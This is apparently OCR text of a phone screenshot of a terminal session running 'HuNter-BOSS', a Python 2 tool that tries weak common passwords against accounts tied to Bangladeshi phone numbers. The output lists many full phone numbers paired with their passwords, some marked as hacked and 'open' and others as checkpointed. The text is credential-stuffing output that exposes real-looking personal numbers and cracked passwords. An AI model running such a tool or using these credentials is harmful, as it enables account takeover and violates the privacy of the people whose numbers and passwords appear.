 4G G 53.4K/s••• 6:34 PM 4G 6%
#mmmm" #mmm"
Coded By : Mamun Ahmed Fahim
Tools Name : HuNter-BOSS
*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*+*
Enter Select Any Code :
171,172,173,174,175,176,177,178,179,170181,182,183,184,185,
186,187,188,189191,192,193,194,195,196,197,198,199,161,162,
163,164,165,166,167,168,169
*+**+**+**+**+**+**+**+**+**+**+**+**+**+**+**+**+*
Select Any Code : 175
TYPE ANY PASSWORD NO1: 445566
TYPE ANY PASSWORD NO2: 333333
TYPE ANY PASSWORD NO3: 000000
TYPE ANY PASSWORD NO4: @#@#@#
TYPE ANY PASSWORD NO5: @@@@@@
*+**+**+**+**+**+**+**+**+**+**+**+**+**+**+**+**+*
Total ID 50000
Your Select Code: 175
Please Wait...
To Stop Process Press Ctrl+z
*+**+**+**+**+**+**+**+**+**+**+**+**+**+**+**+**+*
[CP] +8801757461549 > 7461549 [24 Hours]
[CP] +8801755427807 > 5427807 [24 Hours]
[CP] +8801751118920 > 1118920 [24 Hours]
[Hacked By N00B B0SS] +8801755866784 > 445566 [open]
[Hacked By N00B B0SS] +8801759010673 > 445566 [open]
[CP] +8801755925939 > 5925939 [24 Hours]
[CP] +8801751765237 > 1765237 [24 Hours]
[CP] +8801757344777 > 7344777 [24 Hours]
[CP] +8801751148453 > 1148453 [24 Hours]
[CP] +8801758773111 > 8773111 [24 Hours]
[CP] +8801755137524 > 5137524 [24 Hours]
[Hacked By N00B B0SS] +8801757984798 > 445566 [open]
^Z
[3]+ Stopped python2 HuNter-BOSS.py
$
/SDCARD / — PYTHON 2 ↑ END
↹ CTRL ALT ← ↓ →